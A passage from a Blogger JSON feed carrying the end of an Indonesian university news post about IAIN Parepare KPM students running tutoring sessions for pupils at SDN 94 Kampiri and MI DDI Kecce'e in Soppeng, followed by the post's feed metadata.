ungkap Azikin\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EKegiatan ini dilakukan selama pelaksanaan kegiatan KPM dengan pembagian dua jadwal, yaitu SDN 94 Kampiri berjadwal di hari Senin dan Kamis, sedangkan MI DDI Kecce'e berjadwal di hari Selasa dan Rabu. Jadwal khusus juga diberikan kepada murid yang ingin belajar di posko Mahasiswa KPM IAIN Parepare.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EHarapan Agus dalam kegiatan ini, semoga bisa bermanfaat dan ilmu yang diberikan berguna bagi murid-murid \"Saya berharap ilmu-ilmu yang didapatkan murid-murid dalam mengikuti kegiatan ini bisa bermanfaat dan bisa juga di pertahankan ilmu yang telah di berikan\", harapan Agus.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp\u003EEditor: IMD\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/1756400763153834466\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2022\/10\/murid-sd-94-kampiri-dan-mi-ddi-keccee.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/1756400763153834466"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/1756400763153834466"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2022\/10\/murid-sd-94-kampiri-dan-mi-ddi-keccee.html","title":"Murid SD 94 Kampiri dan MI DDI Kecce'e Antusias Mengikuti Kegiatan Bimbingan Belajar oleh Mahasiswa KPM IAIN Parepare di Desa Kampiri Kabupaten Soppeng"}],"author":[{"name":{"$t":"Inda Melani Djunaedi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08411159738044675023"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuu5-419wZ-1P7_DaPE0UFPdOxzFiCKYoNikBS413VYz4r2Xwfx_mE6oSlTqEBOMO1iSRUmiYG6jvRlbnLSlXl6bi-JQWcb5rACwKAEqcQGZPMU4ucY9xsr0knqq952XAL9UZg8Ks3wpBSNDKyk6RvpYeNl-qYyYwvw46nTNK2wCA5wbPH50y11Bnq\/s72-c\/IMG-20221018-WA0027.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});